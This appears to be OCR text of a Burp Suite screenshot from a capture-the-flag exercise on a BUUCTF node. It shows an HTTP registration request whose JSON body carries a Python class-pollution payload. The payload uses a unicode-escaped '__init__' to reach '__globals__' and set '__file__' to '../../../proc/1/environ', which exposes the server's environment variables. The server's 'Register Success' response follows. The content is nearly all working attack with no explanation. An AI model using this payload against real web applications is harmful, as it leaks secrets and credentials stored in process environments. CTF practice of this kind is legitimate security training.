 1 × 2 × 3 × +
发送 取消 < ▼ > ▼ 目标: http://3dd99288-9104-4dbd-b38d-40365e33b125.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 3dd99288-9104-4dbd-b38d-40365e33b125.node4.buuoj.cn:81
3 Content-Length: 159
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://3dd99288-9104-4dbd-b38d-40365e33b125.node4.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer:
http://175a9e92-4187-47c0-b308-3bff85472ae6.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
16 "username":"1",
17 "password":"6",
18 "\u005F\u005F\u0069\u006E\u0069\u0074\u005F\u005F":{
19 "__globals__":{
20 "__file__":"../../../proc/1/environ"
21 }
22 }
23 }
24
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 01 Aug 2023 14:17:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7
8 Register Success
搜索... 0匹配